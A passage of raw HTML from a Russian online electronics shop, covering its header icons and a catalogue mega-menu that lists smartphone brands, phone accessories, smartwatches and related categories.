		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fsmartfony_i_gadzhety%2Faksessuary_dlya_smartfonov%2Favtoderzhateli%2F123044%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
										</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bglight bg_none">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
																<!--'start_frame_cache_header-basket-with-compare-block1'-->															<div class="wrap_icon inner-table-block">
										<!--noindex-->
			<a class="basket-link compare    " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->											</div>
				<!-- noindex -->
															<div class="wrap_icon inner-table-block">
											<a 
							rel="nofollow" 
							class="basket-link delay   basket-count" 
							href="/personal/favorite/"
							title="Избранные товары"
						>
							<span class="js-basket-block">
								<i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Избранные товары</span>
								<span class="count js-count">0</span>
							</span>
						</a>
											</div>
																								<div class="wrap_icon inner-table-block top_basket">
											<a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
											</div>
													<!-- /noindex -->
			<!--'end_frame_cache_header-basket-with-compare-block1'-->											</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item active">
																<!-- <a
																	href="/catalog/smartfony_i_gadzhety/"
																	class="menu-navigation__sections-item-link font_xs colored_theme_text  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs colored_theme_text  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Смартфоны и гаджеты</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/umnye_chasy_i_trekery/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Умные часы и трекеры</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/naushniki_i_kolonki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Наушники и колонки</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/noutbuki_i_planshety/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Ноутбуки и планшеты</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Инструменты и товары для путешествий</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/televizory_i_tv_pristavki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Телевизоры и ТВ-приставки</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/umnyy_dom/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Умный дом</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/krasota_i_zdorove/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Красота и здоровье</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/igry_i_razvlecheniya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Игры и развлечения</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/tekhnika_dlya_doma/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Техника для дома</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/tovary_dlya_kukhni/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Товары для кухни</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/tovary_dlya_avtomobilya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Товары для автомобиля</span>
																</div>
																<!-- </a> -->
															</div>
																											</div>
												</div>
											</div>
											<div class="menu-navigation__content">
																						<div class="customScrollbar scrollblock scrollblock--thick">
												<ul class="menu-wrapper menu-type-4">
																																																																																						<li class="dropdown-submenu  active has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/19d/60_60_0/w3pmzfnfakv0nipqez7295zhd3uc3skp.jpeg" alt="Смартфоны и кнопочные телефоны" title="Смартфоны и кнопочные телефоны" />
													</a>
					</div>
														<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/" title="Смартфоны и кнопочные телефоны">
								<span class="name option-font-bold">Смартфоны и кнопочные телефоны</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/smartfony/" title="Смартфоны"><span class="name">Смартфоны</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/iphone_16_16_pro_16_plus_16_pro_max_/" title="IPhone 16 | 16 Pro | 16 Plus | 16 Pro Max "><span class="name">IPhone 16 | 16 Pro | 16 Plus | 16 Pro Max </span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/samsung_galaxy_s/" title="Samsung Galaxy S"><span class="name">Samsung Galaxy S</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/apple_iphone/" title="Apple iPhone"><span class="name">Apple iPhone</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/realme_2/" title="Realme"><span class="name">Realme</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/tecno_1/" title="Tecno"><span class="name">Tecno</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/knopochnye_telefony/" title="Кнопочные телефоны"><span class="name">Кнопочные телефоны</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/huawei/" title="Huawei"><span class="name">Huawei</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/smartfony_i_gadzhety/samsung_2/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/60_60_0/c5tc5pcjpxbr4qq0r46nfrcppdjxqih2.png" alt="Samsung" title="Samsung" />
													</a>
					</div>
														<a href="/catalog/smartfony_i_gadzhety/samsung_2/" title="Samsung">
								<span class="name option-font-bold">Samsung</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/smotret_vse/" title="Смотреть все"><span class="name">Смотреть все</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_s_series/" title="Galaxy S"><span class="name">Galaxy S</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_z_fold_z_flip/" title="Galaxy Z"><span class="name">Galaxy Z</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_a_series/" title="Galaxy A"><span class="name">Galaxy A</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_tab_s/" title="Galaxy Tab S"><span class="name">Galaxy Tab S</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_tab_a/" title="Galaxy Tab A"><span class="name">Galaxy Tab A</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_watch/" title="Galaxy Watch"><span class="name">Galaxy Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_buds/" title="Galaxy Buds"><span class="name">Galaxy Buds</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/aksessuary/" title="Аксессуары"><span class="name">Аксессуары</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/smartfony_i_gadzhety/apple_2/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/6c9/60_60_0/5t64cedd620bhhq9p2xy81e92pfbtit4.jpg" alt="Apple" title="Apple" />
													</a>
					</div>
														<a href="/catalog/smartfony_i_gadzhety/apple_2/" title="Apple">
								<span class="name option-font-bold">Apple</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/apple_2/iphone_17_air_17_pro_17_pro_max/" title="iPhone 17 | Air | 17 Pro | 17 Pro Max"><span class="name">iPhone 17 | Air | 17 Pro | 17 Pro Max</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/apple_2/iphone/" title="iPhone"><span class="name">iPhone</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/apple_2/ipad/" title="iPad"><span class="name">iPad</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/apple_2/apple_watch_1/" title="Apple Watch"><span class="name">Apple Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/apple_2/macbook/" title="MacBook"><span class="name">MacBook</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/apple_2/airpods/" title="Airpods"><span class="name">Airpods</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/dd3/60_60_0/zb3k6cnz3fg8uqquzvoqvqboixk2ongk.png" alt="Xiaomi" title="Xiaomi" />
													</a>
					</div>
														<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/" title="Xiaomi">
								<span class="name option-font-bold">Xiaomi</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/smartfony_xiaomi_i_redmi/" title="Смартфоны Xiaomi и Redmi"><span class="name">Смартфоны Xiaomi и Redmi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/planshety_xiaomi/" title="Планшеты Xiaomi"><span class="name">Планшеты Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/smart_chasy_xiaomi/" title="Смарт-часы Xiaomi"><span class="name">Смарт-часы Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/fitnes_braslety_xiaomi/" title="Фитнес-браслеты Xiaomi"><span class="name">Фитнес-браслеты Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/naushniki_xiaomi/" title="Наушники Xiaomi"><span class="name">Наушники Xiaomi</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/smartfony_i_gadzhety/gadzhety/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/9b1/60_60_0/kztxdc87ya9wyp1m621yhudbrkkooo7i.jpg" alt="Гаджеты" title="Гаджеты" />
													</a>
					</div>
														<a href="/catalog/smartfony_i_gadzhety/gadzhety/" title="Гаджеты">
								<span class="name option-font-bold">Гаджеты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/gadzhety/apple_watch/" title="Apple Watch"><span class="name">Apple Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/gadzhety/samsung_watch/" title="Samsung Watch"><span class="name">Samsung Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/gadzhety/smart_chasy_i_fitnes_braslety/" title="Смарт-часы и фитнес-браслеты"><span class="name">Смарт-часы и фитнес-браслеты</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/gadzhety/detskie_chasy_1/" title="Детские часы"><span class="name">Детские часы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/gadzhety/portativnye_kolonki/" title="Портативные колонки"><span class="name">Портативные колонки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/gadzhety/besprovodnye_naushniki/" title="Беспроводные наушники"><span class="name">Беспроводные наушники</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/gadzhety/fotoapparaty_momentalnoy_pechati/" title="Фотоаппараты моментальной печати"><span class="name">Фотоаппараты моментальной печати</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu  active has_img">
																														<div class="menu_img ">
						<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e05/60_60_0/pl1qs1gs8chvr2m9e31s22qcxwlirpd6.jpg" alt="Аксессуары для смартфонов" title="Аксессуары для смартфонов" />
													</a>
					</div>
														<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/" title="Аксессуары для смартфонов">
								<span class="name option-font-bold">Аксессуары для смартфонов</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/chekhly/" title="Чехлы"><span class="name">Чехлы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/zashchita_displeya/" title="Защита дисплея"><span class="name">Защита дисплея</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/setevye_zaryadnye_ustroystva/" title="Сетевые зарядные устройства"><span class="name">Сетевые зарядные устройства</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/vneshnie_akkumulyatory/" title="Внешние аккумуляторы"><span class="name">Внешние аккумуляторы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtomobilnye_zaryadnye_ustroystva/" title="Автомобильные зарядные устройства"><span class="name">Автомобильные зарядные устройства</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/kabeli/" title="Кабели"><span class="name">Кабели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/besprovodnye_zaryadnye_ustroystva/" title="Беспроводные зарядные устройства"><span class="name">Беспроводные зарядные устройства</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/naushniki_1/" title="Наушники"><span class="name">Наушники</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/karty_pamyati/" title="Карты памяти"><span class="name">Карты памяти</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/mikrofony/" title="Микрофоны"><span class="name">Микрофоны</span>
															</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/remeshki_dlya_chasov/" title="Ремешки для часов"><span class="name">Ремешки для часов</span>
															</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/monopody_i_stabilizatory/" title="Моноподы и стабилизаторы"><span class="name">Моноподы и стабилизаторы</span>
															</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/stilusy/" title="Стилусы"><span class="name">Стилусы</span>
															</a>
													</li>
																	<li class="menu-item collapsed  active">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/" title="Автодержатели"><span class="name">Автодержатели</span>
															</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/karmashek_dlya_kart/" title="Кармашек для карт"><span class="name">Кармашек для карт</span>
															</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/selfi_koltsa/" title="Селфи-кольца"><span class="name">Селфи-кольца</span>
															</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 6</span></li>
									</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e2b/60_60_0/zernj9hh41qdjuoq2upev0zjgnaa5x4n.png" alt="Умные часы" title="Умные часы" />
													</a>
					</div>
														<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/" title="Умные часы">
								<span class="name option-font-bold">Умные часы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/apple_watch_2/" title="Apple Watch"><span class="name">Apple Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/samsung_galaxy_watch/" title="Samsung Galaxy Watch"><span class="name">Samsung Galaxy Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/xiaomi_watch/" title="Xiaomi Watch"><span class="name">Xiaomi Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/amazfit_watch/" title="Amazfit Watch"><span class="name">Amazfit Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/smart_chasy/" title="Смарт-часы"><span class="name">Смарт-часы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/fitnes_braslety/" title="Фитнес-браслеты"><span class="name">Фитнес-браслеты</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/detskie_chasy/" title="Детские часы"><span class="name">Детские часы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/remeshki/" title="Ремешки"><span class="name">Ремешки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/kabeli_dlya_zaryadki/" title="Кабели для зарядки"><span class="name">Кабели для зарядки</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/naushniki_i_kolonki/naushniki_2/" class="noborder img_link colored_theme_svg">
